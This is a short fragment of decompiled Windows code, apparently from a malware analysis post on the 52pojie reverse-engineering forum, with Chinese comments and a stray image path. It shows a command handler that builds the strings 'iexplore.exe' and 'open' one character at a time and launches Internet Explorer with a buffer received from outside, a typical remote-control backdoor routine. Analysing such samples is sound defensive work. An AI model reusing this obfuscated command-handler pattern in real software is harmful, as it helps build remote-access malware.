 case 0x14u:
lpIexplore.exe = 'i'; // 调用ShellExecuteA函数创建进程iexplore.exe
v57 = 'e';
v58 = 'x';
v59 = 'p';
v60 = 'l';
v61 = 'o';
v62 = 'r';
v63 = 'e';
v64 = '.';
v65 = 'e';
v66 = 'x';
v67 = 'e';
v68 = 0; // iexplore.exe
lpOpen = 'o';
创建iexplore.exe进程
v110 = 'p';
v111 = 'e';
v112 = 'n';
v113 = 0; // open
hDesktopWindow = GetDesktopWindow();
ShellExecuteA(hDesktopWindow, &lpOpen, &lpIexplore.exe, szRevBuffer, 0u, 1);
break;
}
}
else
吾爱破解论坛
www.52pojie.cn